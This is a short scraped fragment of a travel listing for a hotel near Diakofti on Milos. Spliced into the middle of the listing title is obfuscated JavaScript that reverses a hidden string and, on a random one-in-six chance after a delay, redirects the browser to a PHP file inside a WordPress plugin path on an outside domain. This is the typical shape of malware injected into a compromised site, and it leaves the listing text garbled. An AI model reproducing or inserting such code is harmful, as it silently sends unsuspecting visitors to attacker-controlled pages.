 Hotel Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Diakofti in Milos Rest Areas, Milos, Cyclades Islands